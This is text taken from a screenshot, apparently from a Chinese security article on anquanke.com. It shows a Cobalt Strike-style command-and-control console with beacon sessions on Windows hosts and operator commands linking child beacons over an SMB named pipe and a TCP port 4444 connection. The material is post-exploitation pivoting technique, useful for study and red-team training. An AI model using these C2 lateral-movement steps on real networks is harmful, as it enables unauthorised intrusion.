 external internal listener user computer note process pid arch last
192.168.1.103 noNet Administra... WIN-010C8QSB23G artifact1.exe 2976 x64 91...
192.168.1.103 192.168.57.140 noNet Administra... WIN-010C8QSB66G beacon.exe 2020 x64 60...
Event Log X Listeners X Beacon 192.168.1.103@2976 X
[-] lost link to child beacon: 192.168.57.140
beacon> link 192.168.57.140
[*] Tasked to link to \\192.168.57.140\pipe\epmapper-3e9
[+] host called home, sent: 43 bytes
[+] established link to child beacon: 192.168.57.140
[-] lost link to child beacon: 192.168.57.140
beacon> connect 192.168.57.140
[*] Tasked to connect to 192.168.57.140:4444
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.57.140
安全客（www.anquanke.com）